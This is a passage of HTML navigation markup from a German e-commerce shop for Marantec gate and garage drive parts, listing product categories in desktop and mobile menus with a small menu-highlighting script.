                                                                Comfort RE                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-st.html"
                                                       title="Comfort&#x20;ST"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort ST                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe/comfort-un.html"
                                                       title="Comfort&#x20;UN"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort UN                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe.html"
                                               title="Schiebetorantriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Schiebetorantriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe/comfort-850-851.html"
                                                       title="Comfort&#x20;850&#x20;851"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 850 851                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe/comfort-860-861.html"
                                                       title="Comfort&#x20;860&#x20;861"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 860 861                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe/comfort-870.html"
                                                       title="Comfort&#x20;870"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 870                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe/comfort-880-881.html"
                                                       title="Comfort&#x20;880&#x20;881"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort 880 881                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe/comfort-su.html"
                                                       title="Comfort&#x20;SU"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort SU                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe/comfort-tu.html"
                                                       title="Comfort&#x20;TU"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Comfort TU                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/ersatzteile/parkschranken.html"
                                               title="Parkschranken"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Parkschranken                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1364'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/werbemittel.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1364'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Werbemittel"
                        >
                            Werbemittel                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1364',
                                'block' : hoverPanelActiveId === ' category-node-1364'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/werbemittel.html"
                                       title="Werbemittel"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/werbemittel/bekleidung.html"
                                               title="Bekleidung"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Bekleidung                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/werbemittel/buromaterial.html"
                                               title="B&#xFC;romaterial"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Büromaterial                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/werbemittel/fahrzeugausstattung.html"
                                               title="Fahrzeugausstattung"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Fahrzeugausstattung                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/werbemittel/gebaudeausstattung.html"
                                               title="Geb&#xE4;udeausstattung"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Gebäudeausstattung                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/werbemittel/werkzeuge.html"
                                               title="Werkzeuge"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Werkzeuge                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_no_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1373'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/sale.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1373'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="&#x25;SALE&#x25;"
                        >
                            %SALE%                        </a>
                    </span>
                                                        </div>
            
            
                <div @click="$dispatch('proline-quickorder-modal-active')" class="relative mr-0 level-0 cursor-pointer pr-6 last:pr-0" data-unique-id="quick-order-nav">
        <span class="flex block py-1 text-md bg-opacity-95 link-underline link-underline-gray text-black ">
             <button id="navbar-quickorder-entry" class="w-full py-1 text-sm text-gray-700 level-0 no-underline" title="">
                 <span>Schnellbestellung</span>
             </button>
        </span>
    </div>
    


            
            
        </nav>
    </div>
</div>

<script>
    'use strict';

    const initMenuDesktop_69788a56b5f66 = () => {
        return {
            hoverPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('.menu a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add(['text-highlight'], ['nav-highlight']);
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add(['text-highlight'], ['nav-highlight']);
                    item.closest('div.level-0').querySelector('span.level-0').classList.add('link-underline-select');
                });
            }
        }
    }
</script>
<div x-data="initMenuMobile_69788a56d397c()"
     class="menu-mobile z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         class="z-[99] bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto overscroll-contain pb-20 fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-end">
                <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden p-4 pl-0" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Schlie&#xDF;en</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="p-0 text-secondary" width="32" height="32" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>Navigation &#xF6;ffnen</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t transition-display border-container"
            :class="{ 'hidden' : !open }">

        
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/garagentorantriebe.html"
                       title="Garagentorantriebe">
                        Garagentorantriebe                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1101' ?
                           0 : 'category-node-1101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Garagentorantriebe                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/garagentorantriebe.html"
                           title="Garagentorantriebe"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/antriebe.html"
                               title="Antriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Antriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/sicherheitssysteme-und-sensoren.html"
                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Sicherheitssysteme und Sensoren                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/elektrisches-zubehor.html"
                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Elektrisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/mechanisches-zubehor.html"
                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mechanisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/garagentorantriebe/funktechnik.html"
                               title="Funktechnik"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Funktechnik                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/industrietorantriebe.html"
                       title="Industrietorantriebe">
                        Industrietorantriebe                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1154' ?
                           0 : 'category-node-1154'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1154',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1154',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Industrietorantriebe                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe.html"
                           title="Industrietorantriebe"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/rolltorantriebe.html"
                               title="Rolltorantriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rolltorantriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html"
                               title="Sektionaltorantriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Sektionaltorantriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/steuerungen.html"
                               title="Steuerungen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Steuerungen                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren.html"
                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Sicherheitssysteme und Sensoren                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor.html"
                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Elektrisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor.html"
                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mechanisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik.html"
                               title="Funktechnik"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Funktechnik                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/drehtorantriebe.html"
                       title="Drehtorantriebe">
                        Drehtorantriebe                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1042' ?
                           0 : 'category-node-1042'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1042',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1042',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Drehtorantriebe                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe.html"
                           title="Drehtorantriebe"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/antriebe.html"
                               title="Antriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Antriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/sicherheitssysteme-und-sensoren.html"
                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Sicherheitssysteme und Sensoren                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor.html"
                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mechanisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor.html"
                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Elektrisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/steuerungen.html"
                               title="Steuerungen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Steuerungen                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/funktechnik.html"
                               title="Funktechnik"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Funktechnik                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/schiebetorantriebe.html"
                       title="Schiebetorantriebe">
                        Schiebetorantriebe                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1259' ?
                           0 : 'category-node-1259'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1259',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1259',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Schiebetorantriebe                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/schiebetorantriebe.html"
                           title="Schiebetorantriebe"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/antriebe.html"
                               title="Antriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Antriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/steuerungen.html"
                               title="Steuerungen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Steuerungen                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/sicherheitssysteme-und-sensoren.html"
                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Sicherheitssysteme und Sensoren                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/mechanisches-zubehor.html"
                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mechanisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/elektrisches-zubehor.html"
                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Elektrisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/schiebetorantriebe/funktechnik.html"
                               title="Funktechnik"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Funktechnik                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/parksysteme.html"
                       title="Parksysteme">
                        Parksysteme                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1308' ?
                           0 : 'category-node-1308'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1308',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1308',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Parksysteme                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/parksysteme.html"
                           title="Parksysteme"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/parksysteme/parkschranken.html"
                               title="Parkschranken"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parkschranken                                </span>
                            </a>
                        
